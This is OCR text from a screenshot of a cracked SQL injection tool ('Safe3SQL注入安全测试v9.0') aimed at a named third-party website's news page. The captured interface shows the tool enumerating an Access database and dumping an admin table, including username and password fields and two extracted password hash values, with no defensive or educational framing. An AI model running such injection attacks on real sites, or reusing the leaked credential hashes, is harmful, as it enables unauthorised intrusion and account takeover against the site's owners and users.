 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.jat-cva.com.cn/Chinese/Bs_NewsInfo.asp?Action=Co&id=97 GET 浏览 注入
类型 Number 数据库 ACCESS 字段 0 索引 0 关键字 库名 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
bs_admin
content
id
password
title
username
password
7a57a5a743894a0e
f5d6575e13bd2466
检测数据完成